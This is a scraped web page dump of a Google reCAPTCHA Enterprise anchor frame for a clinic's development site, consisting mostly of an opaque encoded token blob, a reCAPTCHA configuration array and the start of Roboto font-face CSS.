QeXdpesONclvDgWHCj8OyFMO1ABHClHAFRcKLYsKpw7zCvkZrVcOQwr7CpsKlw7PDkBsDw6dtMsOTw7M9K0/Dhj4DNFdcw6AswogQacOOF2NYd8KyUkvDgV5lZMOFwqIcw7nCqMOLWcKLw7fCgsKFwrEkAzLCv8KBwo3CnW/CpCkJwoMKwrVRw7vDk3zCucOrBsKQw7MeC8KxUsKBwq16McOFw61Jw57DisK/w6LCn3fCoFZCXcOmw4UEGE3CicKxVsOtAsOkUmwgCW3DqMOwWxpwacOQFcOmw7xcC0rDpkcbJCpSwrYHw5I2V8KmZsOxw7jDtn/Cu1p5e2vDpj/DqcKFA8KyZwMcw5MUZDzCnBN7wqUqw5/DhcKdGXXDrmjDqcKEaMKSQMOOw4wtWcObDcKsKkbDqDcGc8OQw4HDjidNw6PCpcKIfMKdeMK5Mkd1w6x0w6NTw4koIC82Vk3CvQjCr8OpAiU6w5LCrcKwwp/CmRULw6s3wonDjQ3DkT0WwqbCo8OBLcOWNMKtw4JtCMKxwrAywp/CtsKQQDE1QsKlAcKSw4/Do3wBwoVswoXDrGnCnW42ZMKHw6JkwpkRD0DCpsOZUETDvExRZsKhL3DDvmTCrnvDmxNtOsKdM8KWw7bDvcK8wpnDo8KvXcKow6HCiB3DnmTDhyBewrJ6w705wppwOMKrw4HDlsOXCsK2wqfCtHDDtMKmNMOrwo/CuMO/w7DCh8KewqB6wrAqw6dVbwbCvDTDuFoFCMKLeMOWOsK9wrrDkiYmwq1fJDPDkj8Fw4I2NijDvsKGwo7Dl8KWwr3DnS1/wrrCjMKLGMKTw5oFw6JsLsKlw5gsIcOyw5LCunjCtcKUworChAA1MMKZw5tlFw3DtMK9JkPDgsOfPlpiVD3Dh3HCqktmw5AbecKhe8OFw73Cm8KCW1PCvsOlworDgcKww7tAw71/TsKtw4nCqcKBwpvChRfDpsOHDTpZd3PDtMODwrQDLRoew7rDvElyGsK2w4suHcKIbELDogLCp0fCgXw8OmjCvsOrwr9OO8OnHCzCp8KBEHZWw4nDk8KuwpTDqELDrXVUw4kIdMK+O8OCVWcQwobDsxjDiMOHCl/[base64]/Cm3UKAhQhOCRgYR9BwovCk8KhKcO7VyLCm1XDlMO/wpPCoQfDm8KbwpdoXiXDmVJ2wrFtPMOgw4QhwrZ9K23Cq8ODEMO9w71VWQ1Cw4PCisOXRizDh8OgwqLDhUbCuMOnAFEow6pOw4wSasOpwoFbV1TCshhnw784RcOlWUnCvT/Com3Cj1phBcKxLMKUfsOqP8KGaMOfw5EWNHpqfxrCmMOpIhbCo8KYwp3DnEnCmcOow4siWB/DjlPCvEtmwrV5SsKsW8KpwqZKaREvCMORw6ROHMKRKD/DqyXCvysXDjY2Y8K6wr11RMKzwqNswoxlw73Cs3J3wp1KBhzDicO3UcOQADDCoRJPNU/DtXDCpsOPUcOQN2YuTlLDq8K/w5bDpD7CmDYCwr/[base64]/W8KfwrPCn8KKwo1+w4dxdMKaNcK2ZMOAwo7CnsKjw5zCmUvCpBDDvcOXVMK2w5LCi8KAFMOEwq08ZhLDgxvDokV9wrbCpDtswpHDtsOjMsOLdcOjACXDq0DDisO6UMO/w5dzwpDCi8KTwpXDtzsbA8KIIFjCjzDCu07CgXbDilw/wrUzBMKow7XDucOrw7lDXE7DpHZWHQXDk8OCeMOBYTlvwogBVcObXcOrwrbCvsOoFC/DvsK6woXDnw9vwrPCj8ONEcOOfsOaGSLCiMOybsO7WxEFw68qwo/DjsOzAsOOIsOjwqzCoT7DmkoFw7vDhTnDtDp/wq3Cpg8Fw7tVWkEkw4ccw4N1CkbDlznCmsK5w7DCmCHCscKoE8OUHFBJP8KSI8O0wr3Ds2DCr8OSIsKkERLCmcK2wqHDsMOqKR/[base64]/[base64]/DlTTClsKcwpLCpxLCpWLDplodwrTDvhZbw6fDhh4HcMOWGkA3PcK2WsKIWHzDv8KKMMO1wpXDkcKaHh5Lw7ZZTRdYw5Rww4jCrMOkw7/Doi/[base64]/FsKRaMOub8KDw5fDmMOnw5HCrzlEw7swKnVefTEBGcKWScKqFcK3fcKIZyYvw6UuwrHCjsKUFcOGcsOPw4JkNcOgwpAJwpjCvsOFwrhMw4cTwqvDjQdiai3DiMO0QMK2wqDCo8OPM8K2c8O2C0PDicKXw7HClBtQwp/DsMKVF8O1w5d0JMOQw43DvgR7OVUDwqtgRnDDhAhSw5rCrsO/[base64]/CpWkheyrCl2HDlcKIw7vCq8KXPcKYw55SNMOsw6zDksOyYTPDql7CrHB6wrjDn0jClMKJATtjAFjCksOMX8OhdCDCmHPDu8OnwoNWwq3DtgzCpUpJw4vCu1fDoDfDgcKSUcK+w5PCgGc6e2nDvkRCCMOJU8KXCUV4K1/DkHUMYAXChRkww5pxw5DDtcOsccKuwrvChcOSw4nCj1ZAcMO1QjDDtBglw4jDmMKgbHFYYMKPwotgwrIoJHLDhsKdC8O+T0TCpB/[base64]/CvcKrwoXDmcK6wojDmX/[base64]/Ck0LDp8O+w5kGw6DDrcK6wqLDqsOIw7RbQHcyHsKJZiZpw5vDgcODD8OOecOUAsKMwrDCvW4HfsOrXcKtw7Y7w4jDl23DokjDosO9w5zDm30DPcOJShlSAQbDlMOTwqUAworDiMOpHgrCsAkHKMONw45ew6I6wqNlworCosKubk/[base64]/DkUTDoFrDoExnCMKaRAdOwp/Dv8K2w5xTwppRFcKjbj3DvzjCn8Kqw7FdRl3DjcOwwoobMcOZwpXDjcOlXcOhwpvDghEVwoTCkkxjCcOcwqzCtMOoEsKUKsOqw6gOIcKDw5xGXcOjwrnClWXCk8KFb3bCjsKxDsKhFcOxw6jDkMOxNCzDhcOtwr3CqcO8cMOhwo7Dp8OMwop/wo41UB4Ww7MbamETASrDriTCn8OvFcK+IcOow5VOWcOhKsK/wpkRwoHCvcOlwqrDvwzCtMO9VsOwPzpYSzfDh8OmJsKSw73Dp8K4wqlcw5DDsU0yFkrDhhgQWQcFYwZCw7sxLMKiw4lNDQbCviLDlMONwrMJwr9iI8KKNFTDniEHWMKLUy5ww5XCr8OJScKUaHtGw5ZtCG7CqsO7Ux7DlRJzwrLCvMOaw5J/w5XCmMKgV8O1TG7DvGfCtMOyw67Do14hw5/DnsKUwojCkT55wpUJw6EvXcOjNMOqwqbDllFnw6xowrnDiyEBwpbDs8KpBHLDocOQfMOYLy5JOl3DlANcwpDDh8K5SsO3wq7CssOSKyJbw5ZPwq5LdsOjAMOzFSQbeMOXTHFtw5QNUMK5w6DCqXxLTcOVO8KTGMK3w7wFwo4/worDiMKsw4PCpjMWY0TDrMKuw6spwqYlJgvCjxvDp8OyVx7DrcKVw4zCqMK0w6DCsgszfjQFw4NIw6/DkMK/w49WSsKbwpDCnRhxwovDiAbDlGbCjsK+wog+w6s/[base64]/Drk47NMO0w6cHwoXDicOidhVxIsKyEzfCvljDnMKxCsODEBzCocOpwpLDozXCl8OuTjcqwqx1aV3CvVkdw7xUeMKZw4xEMsOgQBHDhkx+woscwrbDrUJ+wq9ABsO4CVHCoD/DrnZIDBFawptyw4PCjGlew5law49CBg7DrsKNQcOUwrfClGYUSTkwDynDqMO/w7bDqcKmwrdNTMOHfGRCwprDlxQkw4bDr8KtKi/Dv8KEwo8dJG3CmhhVw5UywrDCsG8dSsOcYURVw5QDN8Knwq5Cwq1mWcOSX8Oxw7I9I1HDvxnCmcK9MMOCPMK7LsKHw7vCi8KxwqYSw7bDn2YLw53DohLCh2hAw4kza8KOUCHCtsK9wpjDvcKvOMKabMKgSnMSw64+w7sKDcOOwp/DqmXDuQNGMcKNEMKAwqvCt8KowqnCpcOhwpbCr8KPaMOoAQEyGsK4BDTDkcKTw7dTVBIZUVDCgMOpwp/[base64]/DqsOHwqfCkTQJwq/DisOjSRsqwoDCtQMMa1ctwoLCkFQ1E2bCjC3CoWXCmsKmwoPCk27Do1PDjMKUOHlPwqHDt8K/wrvDncKVIMOGwrJzZBzDnAcYwq3Dg3c0e8K/TsKLViTCncORN8OgTsKvwotdw7DCmVXCqsOJecOhYMO5woBgLcOqw4BiwpnDjcOqT24AX8O7w4pFdMO7b2/Dv8Obw6tYTcKCwprDnlrCllonwoERw7RbacK7KsK6BgrDm0VHd8K4wrLDtMKRw7LDpsKow7LDqRDCgXzCqMK5wrPCucKhw7/CjCvDmsK5OMKAc1nDjMO0wrDDgsOEw7/CmcOBwrUiRcKpwppjZgkuwq8PwqI6C8KqwpLDqE/[base64]/woTDoWwUYsK3YsKSw47CmMKiPwdwekLCrV9TwpvCoWUPw5vCt0/Do0x7w6BsOHjCmMKpwpEmwqTCs3lnP8OYGcKVOsOldxttTMKgVsOLwpdfcgXCkkPChcKeHCxIOgFqwr0uIcKSw5Y6w4HCgkd8wrHCiDXDssODw6jDhAPDl07DkhhmwrjDmzEiX8OXIl/DlhnDscKKwoUoFSxJw6oRP8OUacKSHlcQNBvCvifCh8KGH8OtL8OUBkrCicK2QMOAQ3DCmCnCmMOJL8OawqLCswowRTMJwrDDqcO0w6DDmMOAw7bCtcKYX35Xw5nDhWLCicOBwqkoD1LDp8OHCg1TwrPDoMKbw70/w7PCjGw3w58iwpZyZ3HDoSo7w4LDuMOfCcKYw45ifi90IAfDm8KAERPCgsOiGRJ/wqbCtS8Xw5PCmcOQT8ONwoLCicOSajoYJMOvw6EuG8OXNWkvG8Kfw7PCr8OMwrbDscKcbsK0wqIEJ8O4wrnCkhzDiMOoQGzDlDM+wqR4wp7CvcOhwr8mbmbDtMKELRJoJ1ltwoPDplJsw5XCj8K+VcObN3V3w44TCsKxw67Cn8OrwrHCoMOvZFp9Nj9/OWc0wpPDmmBAUMO8wp8dwodPJsKjAcK+JsKrw6TDqcK4C8OUwpnCocKMwrsTw5UTw6Q1acKHUzhLwpLClMOXwrDCvcO6wpjCrk3Co1nDpsOnwocCworCocKVYsKkwqZBfcOBw5zClgEeJsKEwqoww59fwpfDm8KHwpJuCcKDYcKnwo/[base64]/VcO8SsOYwoIyaVZVw5fDlsOYwrYWYUnDo8KBwr3ClWUXw5TDp8OkcHjDrMOBLxbCr8OSKBbCmU87wp7CniXCg0FKw75dSsKOB2MkwrbCqsKOw6LDtsK5wq/DgTFJF8Kgw7HCq8KBE2djw4TDilNXw4vDtntIw4fDsMOxJkLCkkLCpMKXcEdUw4TClcOmw6VpwrnCssOLwqhawq/CiMOdAVhDdV0UO8Kjw5DDhmMuw5AUHxDDgsKuecOxMsOYXRtLwrnDk1l4wonCjT/Dh8Kww7Q7RMODwr5lT8KgcMOVw6Mvw4XDtMKncTvCq8Kpw57DucOdw6fCv8KlUx8Bw7hmdFLDrcKSwqXCmsKwwpTCgMOcw5TCqA/[base64]/[base64]/CqEjDqmfDs8OXwrrCox/DixrCg8O0G8KsJ8KPwojCtcOHBsKeYsOtw5jCnizCmRnCnlgWw6/[base64]/CsU4/woTCk8KmI8OJwoUxwqQWPlQwwpQGT8K+w5cON08FwpkIwpfDs1/DlcK/L3oBw4XCsypuecOgwrzDvMKEwrrCuCDDocKRWS1owrbDjE1mPMOvwrRtwovCs8Opw6VJw6FUwrfCqWdcaizCt8OsDwlKwr7Cq8K+O0dfwrPCtTTChQAGbinCsGokKhXConDDnDhTPkDCkcOjwq3CnBTColgNBcO9woMfC8OAwqwJw5PCmMOGPQ9awrjCgWrCqS/DoGzCuRQsTMOzNsOqwrU/w6TDhRBuw7bDsMKkw4XCvAHCsxEeMkjDgsOww50GJR8QDMKaw5bDhTvDjG1UegfDucK3w5zCi8Ohc8OSw6vClwkGw7Z9UmQHMnzDl8OIc8KNw6Ndw5nCkwrDm2fDrkdXZMOcRnUHd118TsODJcO6wo/[base64]/[base64]/Dt1Q4w5dAMG/Cm8OJwpMyR8ODM8K4BnpCw43DgH8Aw6xEXHDDncOZI0VLwq9Rw7/[base64]/[base64]/w77DkcOtBCdZKsKbPQvDui7CqHjChsKVDcKIw5fDm8OlSFTCucK8wq0jI8KOw6jDk0DCrcOwNG/DnXbCkwbDkWzDkcOcw5Rpw6vCpmrDg1kcwqwgw5hTdsKYecOGwqxtwqZywoHCoFPDrzIww4LDoAHCtkHDjykgw5rDqsKew5IdW1LDmUDDv8Obw5oewojCo8KXwo/DhBrCi8OBw6XCsMOJw7VLE0XChyzDrj4dTUrDqlF5w6M4w5vDmU/[base64]/w4wDBgFBw7vDrMKwFcKFwoh6worCucK6ScK/WSEvwqc9b8KNwrfCiBPCqcOkTsOyUGbDkyRpbsOkwpgEw6HDu8OaMUhsK2NPwqZwwpwUPcKLw541wq/[base64]/OcKbZMOuw7nChMOHw7vCoQh2OMOSM8KuQUTCg35Tw5oBwpQNHcO3w6PCoFnCmExoY8KVZ8KbwrMLM2AzKAcMQMKSwo7CgCHDt8KDwpLCgig0Ji0SZhZiw5hcw6nDq0xawqnDjwfCrg/Dh8OEF8ODFsKQwoobYmbDocKUMFrDuMOtwoXDjjbDgUQLwozCm3QtwoDCvUfCiMOEw6Ibw43Cj8OHwpVmwrsqw7hew7UodMKtKMOfZ2rDncKyblBKJcO+w44sw6HCllXCtDsrw7rCvcOEw6V/C8KrdEvDu8OiasOHBCXDsWnCqcK+eRtAIBPDjsOfZW/CksORwqrDgxfCjBXDiMOBwrxFAgQhM8OvYFRkw7knw5luUMONw7hMTVjDlsOfw4zDrMKheMOEwqRqUArCl2DCncK/UsKrw5fDtcKbwpDChMONwqTCt1JLwpU/QnnDnTFeY0nDvgvCs8Kqw6bDonEVwphww4cewr4gSMKHZ8KNGRvDpMKdw4FHOQdyZcOzKBEGGsK+w5tKbcODesOob8KJLybCkUQvbcKVw4EawprDusKMw7bDqMKvYwkSwoR/ZMOHwp/DvcKTMcKoAMKKw5REw4ZQwojDi1rCvsKuEG0calvDvmfCtEwac2JfY2HDkDrDn1fDj8O9fBdBXsK3wq/CtFHDlELDksKQw6vDoMOhwrBRwoxGI03CpwLCpRHCojjChhzDnMKCJ8K9SsK1w5/Dqn0wbX7CoMOkwo9zw6QFYDfCqQQODwxRw6MwAztvw5AiwqbDrMOmwo56TMOSwqAHJx1QXn7DqcKbcsOtZ8OkQAtqwrdEC8KiWHtpw78Kw5Q1w6rDu8OWwrsMbEXDjsOVw4nCky1EEV9+d8KOIEXDtMKbwo1zecKSXWNPCcO3cMOBwpl7JE8rSsO0aHXDlCrDmcKCw4/CscOXfsO/wr4yw6bDp8OKEnvCgcKjd8OmbSNTSsOaVUTChSMzw7zDiD/DkkzCliLDkTbDr1EpwqLDpkrDl8O4OzYtLcOIwoMawqF+w6TCkV1mw7NtFcO8QwjCrcK4DcOffjnCkSvDrSooOT9QMsOCF8KZw54Ow40APMOpw5zClmVaOQvDpMKYwqUGJMOmRG7CqcO6wpbCiMKswqpGwohkYVJvM3TCnynCrXnDg1fCjcKwY8OkZ8OBCG/Do8O0XyDCmHltVn/CpcKUKMKqw4UDLXEySMOPXcK8wqsvXMK+w7zDlGsMHRrClyZbwrEwwp7CjlTDiwhEw7cxw5rCl0PCuMO/SMKAwpDCjyRRwpHDnVBjdsKfSR0Iw5VOw4pVw6dRwqthVsOsJcOzccOHZsOwEsOtw6jDum/DoljDjMKpwpzDo8KWW3vDhDYswqvChcOYwpHCpMKZDhlOwoBFwpLDo2koWsOpw67CsD0tw4hcw408Z8OawoXDlzsPCkUcOMK4OcK7wpo0GsKnUy3DpMOXI8OBTMOZwpcCZ8OOW8KAw4hjWhrChQfDkQ5nw45qA1TDo8OnI8KQwp8/VsKfTMOkMHPCn8O0Z8KGw5DClMKlMGFLwrhWwrXDumpKwrTDngNSwpfCmsKfAnp3KDMeE8OMEmvCrwFpRDMqGTvCjwvCnsOBJEIpw6h7HsOOA8KTacOowo9fwrTDpFwGNQXCo0lQUjlOw7N1bQzCvMOQc0HClFwUwoIPAXM/w4XDgcKRw4vCmsKawo5Kw4bCjS57wrfDqcKlw5XDhcOXah95PcKzGw/[base64]/Cl8KUwo04wp3DmizCqwXCgAHCoT94woDDocKowqokAsKxw6rCm8OAwroXe8K0w5bCqcKUbsOfOsOOw7xcPxxGwpLClnfDl8OteMO+w4ENwo9KH8O/L8ODwqYhw5sJQ1LDrg1rwpbCmAEMwqYABgLDncKIw67Cu1vCi2BrYcOTfiPCoMOgwrrCr8O6w57CvF4aYMOuwoMvU1HCkMOKwpMEMhMNw7vCkcKYSsOCw4tGYQnCvMKnwoEZw4dICsKsw57DpcKawpHDoMO6fF/DtX5SMl/DnW10ZTQBW8O3w7Q5QcKrS8KjZ8O/w4YKb8KQwqU8HMKdbcKdUQA5w6vCjcKzccOdfmcaBMOMS8O1wo7Cn2EfRCpUw4oawqvCtsKiwo0FEMOeBMO1w4cbw7jCksO/wrd/[base64]/wqdfWlp8ccKDw6MzUUdNw7fClR4fwo3Di8OxLmZ7wqw8wo7Di8OKGcK5w7LDrWEHw53Dr8O4Fi/[base64]/cyHDm8KCw5VMN8OSwrPCkCF1ccOZw6LDrkXCjCEBw6UFw5Y+OsKMT0A1woPDp8OoSWRcw4ksw7nCqhdNw6/CoiY9cUvCl3QEasKRw5fDnl1DNMOHf2IPOMOeGCgiw53DlMK/In/Do8O9worDvCwrwpPDvsOPw5QKwrbDk8OfPMOdOiZowo7CmwfDiHsaworCkFVAw4nDucOeVXIdDsOGDTlwX0/DisKgfcKEwpzChMOVc1AhwqdCHMOKeMOzDMOTJcOHDcOFwojDt8OaXEPCsUg7wp3CkMO9TMKlw5Faw7rDjsOBdTNyRMOuw5vClcOfWikVccOrw4tXw6LDt3jCpsOVwrJBf8OYeMK6O8KGwq/CmsOVd3JMw6wUw7UNwrnCr1TCgMKnFsO5wqHDuykewolNwq9vwrd6wpDDjGTDjUzDrnsAw6rCj8OxwqfDrg3CmsOVw4LCulnCqQ3DoD7DnMOAAFPDpkfCucOowonCrcKSCMKHfcOwEMO5F8Odw4rCp8Oqw5bCkht6cyELajN/XsK2W8O4w6TDnsKowowawqzCrjFoI8KAFTJiDcO+fRFiw6kowqwKCMK3dMOeBsK3R8OCPcKowo1UcG3DnsO+w6gEYMKpwqhow5PClU/CscO1w4rCtcKJw6zDmMKrw5oOwoxMe8OQw4R9chHDucOaA8KFwqMEwpLDslnCgsKBw77DpD7CjcOYcwsew6XDg1UjYTFPSylTNBxGw4/DjXVGAsOFa8KzEiIzPsKCwrjDpRNLMkLCiQkAbXAwF1PDon/CkirCkBzCp8KVX8OSC8KbSMK4G8OcdHtWETB9XsKSCmYAw5DCmsO3fsKrwrV3w7kXw5rDn8Omw50lw4/Dq2bCv8KtMsKpwpcgOARPYj3CsBFdMDbDrFvCs2skwpVOw7fCryUWFsKJEcOTYsK7w4fDq3F6FRnCusOrwp0Xw6cmwo3DkcKbwptSTnMrLcOjTMKIwr9Iw51vw7cBa8KswrlCwqtWwoQpw6bDosOWecOEXhVIw7TCqsKIAsOVIQ/CssODw6bDs8Ktwr0pQMK7wq3Crj/DvsKow5zDnMO6b8OawpvDtsOIH8KywqnDl8OVdcOYwpVIEMKmwrbCtcOwZ8OyJsO7GgPDgnoTw5dzw6zDtMKjGMKSw7LDjlhbwrHCt8K3wo5FODXCisOffMK3wrHChEHCvwZhwoAswqAYw6hgOkTCkXgIwpPClsKPbsK/B27CgsKOwro2w7TDgiVEwrFLNwjCuHXCgTljwqMEwrNmwppkb33DiMOgw5A/Ujx5V0g0Z1lnQsKXZgguw6IPw73DvMOxw4d7OGEBw6UZKX1FwrfDi8K1BVLCigphBMKEFEB2XMKYwonDocK7w7gmNMKCKVQXKcOZcMO/w5phYMKJVWbCk8KfwpHCkcK8G8KrFCXDhcKnwqTCuX/[base64]/CncKHw6QJwqfDr0vDpB1gTizCkAw2VsKpaMOkC8O0L8OxZMO6F3/DtsKEYsOFw7XDlcOhBMK1w7w3HnzCvW7DrAvCksOfw7NuLU3CmgrCg1lpwqNaw7N+w6pRc05fwrcoEMOow5dBwop1H1nCicOzw7HDi8OOwqEdfl7DvRorF8OIbsOrw7MvwrfCt8KfG8Oiw4rDjVbDlQjDpmbDqkzDssKqBmHDpTpSO3bCssOxwrnDscKVw7/CmsKZwqrDrgBLSC1Vwq3Dk012RVIjIX0ZDcOXwojDkEJXwqzDozI0wqkCE8OOQ8OlwqzDpsO/[base64]/DoD0xw5jDumHDjsK7w7zDoHcaw6xKA8OHw6vCrEY1w4HDtcKKw4AuwrXDi17DjX7CrkTCi8OHwpvDhCTDkcKLYsOJdyXDscOHUMK2C0RVacK/IcOmw5XDkMKsasKBwqzDlsKEUcOGw5Qhw4zDkcOMw7JmETzCt8OAw415fMKaIG3Du8KmUSTClC52R8OkQj3Cqgo9L8OBOsOQRsK8WU8cUREyw7jDj3ojwoUPCsOWw4/CncK7wqE\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dev.advancedlipocentre.co.uk:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jLQHv8tGW2b22BZjvgz03clbei9uiLXaXEFFJ+j7y3E\\u003d\x22,1,0,null,1,1768547742966,0,0,[201,113,238],null,[24,19],\x22RC-EBZCPLyuLOeoLA\x22,null,null,null,null,null,\x220dAFcWeA4JnSvEGMU3I74FxPWaFB9yf0w1LvyPxNCzV9lXQY154ZKqKU3sNnCa0tmVpVpCo1bvdNeac4eGEwRHkmplJaL2vVZgOQ\x22,1768630542890]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9kZXYuYWR2YW5jZWRsaXBvY2VudHJlLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=cbydigmxot25
body_size: 48599
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
